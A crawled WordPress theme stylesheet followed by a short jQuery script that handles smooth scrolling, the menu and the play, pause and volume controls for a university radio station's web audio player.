#cat_areas li a {display:block; background-color: #848484; color: #FFF; padding:0.4rem 0.6rem; margin-right: 0.4rem;}

.search-form {position: relative; width: 100%;}
.search-form label {width:100%;}
.search-field {background: #fff; border:#bfbfbf 1px solid; border-radius: 9px; color: #444; font-size: 1rem; padding:6px 12px; width: 100%;}
.search-submit {background-color: inherit; border: none; cursor: pointer; position: absolute; right:5px; top:6px; padding: 0; height: 26px; width: 30px; outline: none;}

#footer1 {background: #222; color:#FFF; padding: 30px 0 60px;}
#footer2 {background: #333; color:#FFF; padding: 14px 0 6px; font-size: 14px;}
#footer1 section, #footer2 section {padding: 0;}

#copyright p {font-size: 12px; margin: 0 0 5px;}

::-moz-selection {color: #fff; background: #212529; text-shadow: none; }
::selection {color: #fff; background: #212529; text-shadow: none; }
img::selection {color: #fff; background: transparent; }
img::-moz-selection {color: #fff; background: transparent; }

#mainNav {border-bottom: 1px solid rgba(200, 200, 200, 0.1); font-family: 'Nunito', Arial, sans-serif; transition: width 2s, height 4s; }
#mainNav .navbar-brand {font-weight: 700; text-transform: uppercase; color: #000; font-family: 'Nunito', Arial, sans-serif; }

#mainNav .navbar-brand img {max-height:100%;}
#mainNav .navbar-nav > li.nav-item > a.nav-link, #mainNav .navbar-nav > li.nav-item > a.nav-link:focus {font-size: 0.9rem; text-transform: uppercase; color: #4d4d4d; }
#mainNav .navbar-nav > li.nav-item > a.nav-link.active, #mainNav .navbar-nav > li.nav-item > a.nav-link:focus.active {color: #000 !important; background-color: transparent; }
#mainNav .navbar-nav > li.nav-item > a.nav-link.active:hover, #mainNav .navbar-nav > li.nav-item > a.nav-link:focus.active:hover {background-color: transparent; }
#mainNav .navbar-nav > li.nav-item > a.nav-link { padding: 0.5rem 0.5rem; font-weight: 700;  }
#mainNav .navbar-nav > li.nav-item > a.nav-link:hover, #mainNav .navbar-nav > li.nav-item > a.nav-link:focus:hover { background-color: #296393; color: #fff;  }
/* .navbar-light .navbar-toggler {background-color: #FFF; border-color:#EEE;} */

#header-site {height: 458px; margin-bottom:3rem;}

#player_row {background:rgba(66, 99, 144, 0.95); color: #FFF;}
.controles {background:none; background-image: url('img/sprites-radio.png'); border: none; outline: 0 !important; text-indent: -999999px; width: 30px; height: 30px; opacity:0.7;}
.controles.selected, .controles:hover {opacity: 1;}
#c_play {background-position: -8px -3px; height: 57px; width:57px; margin-top: -10px;}
#c_pause {background-position: -73px -24px;}
#c_up {background-position: -165px -25px;}
#c_down {background-position: -118px -24px;}

.text-primary {color: #333 !important;}

.btn {font-weight: 700; padding: 0.6rem 1rem; border: none; border-radius: 300px; font-family: 'Nunito', Arial, sans-serif; }
.btn-xl {padding: 1rem 2rem; }
.btn-primary {background-color: #304361; border-color: #491762; }
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {background-color: #491762 !important; box-shadow: 0 0 0 0.2rem rgba(73, 111, 110, 0.6) !important;}
.btn-secondary {background-color: #FFF; border-color: #f0f0f0; color: #333; }
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active {color: #fff; background-color: #304361 !important; box-shadow: 0 0 0 0.2rem rgba(73, 111, 110, 0.6) !important;}

input[type=submit] {
 display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; padding: .375rem .75rem;
 font-size: 1rem; line-height: 1.5; border-radius: .25rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out; font-weight: bold; cursor: pointer;}

input[type=submit]:hover {background-color: #304361; border-color: #304361; color:#FFF;}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px); position: absolute !important; height: 1px; width: 1px; overflow: hidden; }
.screen-reader-text:focus {background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; /* Above WP toolbar. */ }
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {display: inline; float: left; margin-right: 1.5em; }
.alignright {display: inline; float: right; margin-left: 1.5em; }
.aligncenter {clear: both; display: block; margin-left: auto; margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after {content: ""; display: table; table-layout: fixed; }
.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after {clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

#secondary .widget {margin-bottom: 55px; background: #f9fafa; padding: 20px 24px;}
#secondary #search-2 {background:none; padding:0; margin-bottom: 20px;}
.widget-title .widget {font-size:18px !important;}

/* Make sure select elements fit in widgets. */
.widget select {max-width: 100%;}

.widget_top-posts .widgets-list-layout li > a {width: 40%; }
.widget_top-posts .widgets-list-layout img.widgets-list-layout-blavatar {max-width: 100px; width: 100%; }
.widget_top-posts .widgets-list-layout div.widgets-list-layout-links {max-width: 100%; width: 55%; }
 

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {display: block; }
.hentry {margin: 1.5em 0 3em; }
.byline, .updated:not(.published) {display: none; }
.single .byline, .group-blog .byline {display: inline; }
.page-content, .entry-content, .entry-summary {margin: 0.5em 0 0; text-align: justify; }
.attachment-post-thumbnail { max-width: 100%; height: auto;}
.page-links {clear: both; margin: 0 0 1.5em; }
.entry-content img.size-faixa-conteudo {margin-bottom: 1.5rem;}
.entry-title {color:#195383;}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title, .archive .format-aside .entry-title {display: none; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
#comments {margin-bottom: 20px;}
.comment-content a {word-wrap: break-word; }

.bypostauthor {display: block;}

ol.commentlist { list-style:none; margin:0 0 1em; padding:0; text-indent:0; }
ol.commentlist li { }
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin {}
ol.commentlist li.comment { border-bottom:1px dotted #666; padding:1em; }
ol.commentlist li.comment div.comment-author {}
ol.commentlist li.comment div.vcard { font:normal 16px georgia,times,serif; }
ol.commentlist li.comment div.vcard cite.fn { font-style:normal; }
ol.commentlist li.comment div.vcard cite.fn a.url {}
ol.commentlist li.comment div.vcard img.avatar { border:5px solid #ccc; float:right; margin:0 0 1em 1em; }
ol.commentlist li.comment div.vcard img.avatar-32 {}
ol.commentlist li.comment div.vcard img.photo {}
ol.commentlist li.comment div.vcard span.says {}
ol.commentlist li.comment div.commentmetadata {}
ol.commentlist li.comment div.comment-meta { font-size:9px; }
ol.commentlist li.comment div.comment-meta a { color:#ccc; }
ol.commentlist li.comment p { font-size:11px; margin:0 0 1em; }
ol.commentlist li.comment ul { font-size:11px; list-style:square; margin:0 0 1em 2em; }
ol.commentlist li.comment div.reply { font-size:11px; }
ol.commentlist li.comment div.reply a { font-weight:bold; }
ol.commentlist li.comment ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li.comment ul.children li {}
ol.commentlist li.comment ul.children li.alt {}
ol.commentlist li.comment ul.children li.bypostauthor {}
ol.commentlist li.comment ul.children li.byuser {}
ol.commentlist li.comment ul.children li.comment {}
ol.commentlist li.comment ul.children li.comment-author-admin {}
ol.commentlist li.comment ul.children li.depth-2 { border-left:5px solid #555; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-3 { border-left:5px solid #999; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-4 { border-left:5px solid #bbb; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-5 {}
ol.commentlist li.comment ul.children li.odd {}
ol.commentlist li.even { background:#fff; }
ol.commentlist li.odd { background:#f6f6f6; }
ol.commentlist li.parent { border-left:5px solid #111; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even {}
ol.commentlist li.thread-odd {}

#respond {}
#respond input[type=text], textarea {-webkit-transition: all 0.30s ease-in-in-out; -moz-transition: all 0.30s ease-in-in-out; -ms-transition: all 0.30s ease-in-in-out; -o-transition: all 0.30s ease-in-in-out; outline: none; padding: 3px 0px 3px 3px; margin: 5px 1px 3px 0px; border: 1px solid #DDDDDD; }

#respond input[type=text]:focus, textarea:focus {box-shadow: 0 0 5px rgba(81, 203, 238, 1); margin: 5px 1px 3px 0px; border: 1px solid rgba(81, 203, 238, 1); }
label {width:100%;}
.comment-form-comment label {display: inline-block; width: 100%; margin-bottom: 3px;}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {border: none; margin-bottom: 0; margin-top: 0; padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed, iframe, object {max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {margin-bottom: 1.5em; max-width: 100%; display: inline-block; }
figure.aligncenter {display: block !important;}
figure.wp-block-embed-youtube {margin-top: 0 !important; margin-bottom: 0 !important;}
.wp-caption img[class*="wp-image-"] {display: block; margin-left: auto; margin-right: auto; }
.wp-caption .wp-caption-text {background: #eaeaea; padding: 8px 12px; font-size: 12px; font-style: italic; display: inline-block; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.aligncenter, div.aligncenter, figure.aligncenter {display:block; margin:1em auto; text-align: center;}
img.alignright, div.alignright, figure.alignright {float:right; margin:1em 0 1em 2em;}
img.alignleft, div.alignleft, figure.alignleft, img.wp-post-image.attachment-thumb {float:left; margin:1em 1em 2em 0;}
figure {max-width: 100%; height: auto; margin:1em 0;}
p img.alignright, p img.alignleft {margin-top:0;}

.wp-block-group {padding:1rem 2%; margin: 0.9rem 0;}
.home .wp-block-group {margin-top:0; padding-top:1.2rem;}

.video-resize {max-width: 1500px;}
.is-type-video.is-provider-youtube iframe {max-height: 195px;}

.gallery figure img {max-width:100%; height:auto; margin:0 auto; display:block;}
.gallery figure {float:left; margin:0 2% 1em 0; text-align: center;}
.gallery.gallery-columns-1 figure {width:100%; margin:0 0 1em 0; float:none;}
.gallery.gallery-columns-3 figure {width:32%;}
.gallery.gallery-columns-3 figure:nth-of-type(3n+3) {margin-right:0;}
.gallery.gallery-columns-3 figure:nth-of-type(3n+4) {clear:left;}
.gallery.gallery-columns-2 figure {width:49%;}
.gallery.gallery-columns-2 figure:nth-of-type(even) {margin-right:0;}
.gallery.gallery-columns-2 figure:nth-of-type(odd) {clear:left;}
.gallery.gallery-columns-4 figure {width:23.25%;}
.gallery.gallery-columns-4 figure:nth-of-type(4n+4) {margin-right:0;}
.gallery.gallery-columns-4 figure:nth-of-type(4n+5) {clear:left;}
.gallery.gallery-columns-5 figure {width:18%;}
.gallery.gallery-columns-5 figure:nth-of-type(5n+5) {margin-right:0;}
.gallery.gallery-columns-5 figure:nth-of-type(5n+6) {clear:left;}
.gallery.gallery-columns-6 figure {width:14.2%;}
.gallery.gallery-columns-6 figure:nth-of-type(6n+6) {margin-right:0;}
.gallery.gallery-columns-6 figure:nth-of-type(6n+7) {clear:left;}
.gallery.gallery-columns-7 figure {width:12%;}
.gallery.gallery-columns-7 figure:nth-of-type(7n+7) {margin-right:0;}
.gallery.gallery-columns-7 figure:nth-of-type(7n+8) {clear:left;}
.gallery.gallery-columns-8 figure {width:10.2%;}
.gallery.gallery-columns-8 figure:nth-of-type(8n+8) {margin-right:0;}
.gallery.gallery-columns-8 figure:nth-of-type(8n+9) {clear:left;}
.gallery.gallery-columns-9 figure {width:8.85%;}
.gallery.gallery-columns-9 figure:nth-of-type(9n+9) {margin-right:0;}
.gallery.gallery-columns-9 figure:nth-of-type(9n+10) {clear:left;}

@font-face{font-family:'lsi-fontello';src:url('vendor/fonts/fontello.eot');src:url('vendor/fonts/fontello.eot#iefix') format('embedded-opentype'), url('vendor/fonts/fontello.woff') format('woff'), url('vendor/fonts/fontello.ttf') format('truetype'), url('vendor/fonts/fontello.svg#fontello') format('svg');font-weight:normal;font-style:normal}[class^="lsicon-"]:before,[class*=" lsicon-"]:before{font-family:"lsi-fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1.2em}.lsicon-email-alt:before{content:'\e800'}.lsicon-email:before{content:'\e801'}.lsicon-email-squared:before{content:'\e802'}.lsicon-rss:before{content:'\e803'}.lsicon-rss-squared:before{content:'\e804'}.lsicon-phone{border-radius:100px; border: #FFF 2px solid;padding:3px 2px 0 3px; margin-left: -4px;}.lsicon-phone:before{content:'\e805';}.lsicon-phone-squared:before{content:'\e806'}.lsicon-codepen:before{content:'\e807'}.lsicon-delicious:before{content:'\e808'}.lsicon-deviantart:before{content:'\e809'}.lsicon-digg:before{content:'\e80a'}.lsicon-dribbble:before{content:'\e80b'}.lsicon-dropbox:before{content:'\e80c'}.lsicon-facebook:before{content:'\e80d'}.lsicon-facebook-squared:before{content:'\e80e'}.lsicon-flickr:before{content:'\e80f'}.lsicon-foursquare:before{content:'\e810'}.lsicon-git-squared:before{content:'\e811'}.lsicon-git:before{content:'\e812'}.lsicon-github:before{content:'\e813'}.lsicon-github-squared:before{content:'\e814'}.lsicon-github-circled:before{content:'\e815'}.lsicon-google:before{content:'\e816'}.lsicon-gplus:before{content:'\e817'}.lsicon-gplus-squared:before{content:'\e818'}.lsicon-instagram:before{content:'\e819'}.lsicon-jsfiddle:before{content:'\e81a'}.lsicon-linkedin-squared:before{content:'\e81b'}.lsicon-linkedin:before{content:'\e81c'}.lsicon-pinterest-circled:before{content:'\e81d'}.lsicon-pinterest:before{content:'\e81e'}.lsicon-reddit:before{content:'\e81f'}.lsicon-reddit-squared:before{content:'\e820'}.lsicon-skype:before{content:'\e821'}.lsicon-soundcloud:before{content:'\e822'}.lsicon-spotify:before{content:'\e823'}.lsicon-stackexchange:before{content:'\e824'}.lsicon-stackoverflow:before{content:'\e825'}.lsicon-stumbleupon:before{content:'\e826'}.lsicon-stumbleupon-circled:before{content:'\e827'}.lsicon-tumblr-squared:before{content:'\e828'}.lsicon-tumblr:before{content:'\e829'}.lsicon-twitter-squared:before{content:'\e82a'}.lsicon-twitter:before{content:'\e82b'}.lsicon-vimeo:before{content:'\e82c'}.lsicon-vine:before{content:'\e82d'}.lsicon-wordpress:before{content:'\e82e'}.lsicon-youtube:before{content:'\e82f'}.lsicon-youtube-squared:before{content:'\e830'}.lsicon-itunes:before{content:'\e831'}.lsicon-steam:before{content:'\e832'}.lsicon-steam-squared:before{content:'\e833'}.lsicon-behance:before{content:'\e834'}.lsicon-behance-squared:before{content:'\e835'}.lsicon-yelp:before{content:'\e836'}.lsicon-twitch:before{content:'\e837'}.lsicon-fivehundredpx:before{content:'\e838'}.lsicon-angellist:before{content:'\e839'}.lsicon-bloglovin-squared:before{content:'\e83a'}.lsicon-bloglovin:before{content:'\e83b';font-size:80%}.lsicon-paper-plane:before{content:'\e83c'}.lsicon-vkontakte:before{content:'\e83d'}.lsicon-bitbucket:before{content:'\e83e'}.lsicon-bandcamp:before{content:'\e83f'}.lsicon-xing:before{content:'\e840'}.lsicon-yahoo:before{content:'\e841'}.lsicon-snapchat:before{content:'\e842'}.lsicon-snapchat-square:before{content:'\e843'}.lsicon-tripadvisor:before{content:'\e844'}.lsicon-houzz:before{content:'\e845'}.lsicon-mixcloud:before{content:'\e846'}.lsicon-lastfm:before{content:'\e847'}.lsicon-lastfm-squared:before{content:'\e848'}.lsi-social-icons{margin:0 !important;padding:0 !important;list-style-type:none !important;display:block !important}.lsi-social-icons li:before,.lsi-social-icons li:after{content:'' !important;display:none !important}.lsi-social-icons li{padding:0 !important;display:inline-block !important;*display:inline;*zoom:1;float:none !important;margin:0 8px 8px 0 !important;list-style-type:none !important}.lsi-social-icons li a{padding:8px;width:1.2em;line-height:1.2em;text-align:center;display:block;text-decoration:none !important;font-style:normal !important;font-weight:normal !important;text-transform:none !important;speak:none;-moz-transition:background-color 0.2s ease-in-out 0s;-webkit-transition:background-color 0.2s ease-in-out 0s;transition:background-color 0.2s ease-in-out 0s;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.tooltipster-default{border-radius:5px;border:0;background:#000;color:#fff}.tooltipster-default .tooltipster-content{font-family:inherit;font-size:12px;line-height:13px;padding:8px 10px;overflow:hidden}.tooltipster-icon{cursor:help;margin-left:4px}.tooltipster-base{padding:0;font-size:0;line-height:0;position:absolute;left:0;top:0;z-index:9999999;pointer-events:none;width:auto;overflow:visible}.tooltipster-base .tooltipster-content{overflow:hidden}.tooltipster-arrow{display:block;text-align:center;width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1}.tooltipster-arrow span,.tooltipster-arrow-border{display:block;width:0;height:0;position:absolute}.tooltipster-arrow-top span,.tooltipster-arrow-top-right span,.tooltipster-arrow-top-left span{border-left:8px solid transparent !important;border-right:8px solid transparent !important;border-top:8px solid;bottom:-7px}.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-top-right .tooltipster-arrow-border,.tooltipster-arrow-top-left .tooltipster-arrow-border{border-left:9px solid transparent !important;border-right:9px solid transparent !important;border-top:9px solid;bottom:-7px}.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom-right span,.tooltipster-arrow-bottom-left span{border-left:8px solid transparent !important;border-right:8px solid transparent !important;border-bottom:8px solid;top:-7px}.tooltipster-arrow-bottom .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border{border-left:9px solid transparent !important;border-right:9px solid transparent !important;border-bottom:9px solid;top:-7px}.tooltipster-arrow-top span,.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom .tooltipster-arrow-border{left:0;right:0;margin:0 auto}.tooltipster-arrow-top-left span,.tooltipster-arrow-bottom-left span{left:6px}.tooltipster-arrow-top-left .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border{left:5px}.tooltipster-arrow-top-right span,.tooltipster-arrow-bottom-right span{right:6px}.tooltipster-arrow-top-right .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border{right:5px}.tooltipster-arrow-left span,.tooltipster-arrow-left .tooltipster-arrow-border{border-top:8px solid transparent !important;border-bottom:8px solid transparent !important;border-left:8px solid;top:50%;margin-top:-7px;right:-7px}.tooltipster-arrow-left .tooltipster-arrow-border{border-top:9px solid transparent !important;border-bottom:9px solid transparent !important;border-left:9px solid;margin-top:-8px}.tooltipster-arrow-right span,.tooltipster-arrow-right .tooltipster-arrow-border{border-top:8px solid transparent !important;border-bottom:8px solid transparent !important;border-right:8px solid;top:50%;margin-top:-7px;left:-7px}.tooltipster-arrow-right .tooltipster-arrow-border{border-top:9px solid transparent !important;border-bottom:9px solid transparent !important;border-right:9px solid;margin-top:-8px}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade-show{opacity:1}.tooltipster-content-changing{opacity:0.5;-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}

.icon-set-lsi_widget-4 a, .icon-set-lsi_widget-4 a:visited, .icon-set-lsi_widget-4 a:focus {border-radius: 2px;	background: none; color: #FFFFFF !important; font-size: 16px !important;}
.icon-set-lsi_widget-4 a:hover {background: #FFF !important; color: #195383 !important;}
.icon-set-lsi_widget-4 a:hover i {border-color: #195383;}
.lsi-social-icons li {margin:4px 0 4px 3px !important;}


.nav-links {margin: 2.5rem auto;}
.page-numbers {display: inline-block; padding: 10px 20px; margin: 0 2px 10px 0; border: 1px solid #481962; color: black; line-height: 1; border-radius: 2px;}

.page-numbers.current, a.page-numbers:hover {color: #ffff; background: linear-gradient(to left, #304361, #491762); border-radius: 3px; text-decoration: none;}

@media only screen and (max-width: 1381px) {
 .video-resize {height: 450px;}
 .is-type-video.is-provider-youtube iframe {max-height: 135px;}
}

@media only screen and (max-width: 1023px) {
 .widget_top-posts ul.widgets-list-layout {max-width: 100px; margin: 0 auto; }
 .widget_top-posts .widgets-list-layout div.widgets-list-layout-links {font-size: 24px; }
 .video-resize {height: 430px;}
  .is-type-video.is-provider-youtube iframe {max-height: 90px;}
}

@media (max-width:767px) {
	body {padding-top:90px;}
  	img.alignright, div.alignright, figure.alignright, img.alignleft, div.alignleft, figure.alignleft, img.wp-post-image.attachment-thumb {display:block; margin:1em auto; float:none;}
  .gallery.gallery-columns-4 figure, .gallery.gallery-columns-5 figure, .gallery.gallery-columns-6 figure, .gallery.gallery-columns-7 figure, .gallery.gallery-columns-8 figure, .gallery.gallery-columns-9 figure {width:100%; margin:0 0 1em 0; float:none;}
  	.video-resize {height: 410px;}
  	.is-type-video.is-provider-youtube iframe {width: 600px; max-width: 100%; max-height: 330px;}
	.wp-block-column {flex-basis: 100%!important;}
	.wp-block-column:nth-child(2n) { margin-left: 0 !important;}
	.wp-block-group {padding:0.5rem 3%;}
  
}

@media (max-width:599px) {
  	.video-resize {height: 260px;}
  	.is-type-video.is-provider-youtube iframe {max-height: 260px;}

  	#media_image-3 {text-align: center;}
  	#sidefooter2 {margin-top: 2rem;}
  	.lsi-social-icons {text-align: center !important;}
	#navbarResponsive {padding-top:1rem;}
}

--- FILE ---
content_type: application/javascript
request_url: https://ru.ucpel.edu.br/wp-content/themes/radio-2024/js/main.js
body_size: 447
content:
(function($) {
  "use strict"; // Start of use strict

  // Smooth scrolling using jQuery easing
  $('.js-scroll-trigger a[href*="#"]:not([href="#"])').click(function() {
    if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
      if (target.length) {
        $('html, body').animate({
          scrollTop: (target.offset().top - 57)
        }, 1000, "easeInOutExpo");
        return false;
      }
    }
  });

  // Closes responsive menu when a scroll trigger link is clicked
  $('.js-scroll-trigger').click(function() {
    $('.navbar-collapse').collapse('hide');
  });

  $("#c_play").click(function(event) {
    document.getElementById('player').play();
    $('#aovivo_msg').fadeOut('slow');
    $("#c_pause").removeClass('selected');
    $(this).toggleClass('selected');
  });
  $("#c_pause").click(function(event) {
    document.getElementById('player').pause();
    $("#c_play").removeClass('selected');
    $(this).toggleClass('selected');
  });
  $("#c_up").click(function(event) {
    console.log(document.getElementById('player').volume);
    if (document.getElementById('player').volume <= 0.9) {
      document.getElementById('player').volume+=0.1;
    }
  });
  $("#c_down").click(function(event) {
    console.log(document.getElementById('player').volume);
    if (document.getElementById('player').volume > 0.2) {
      document.getElementById('player').volume = document.getElementById('player').volume - 0.1;
    }
  });

  if (!player.paused || player.currentTime) {
    $('#aovivo_msg').hide();
  }


})(jQuery); // End of use strict

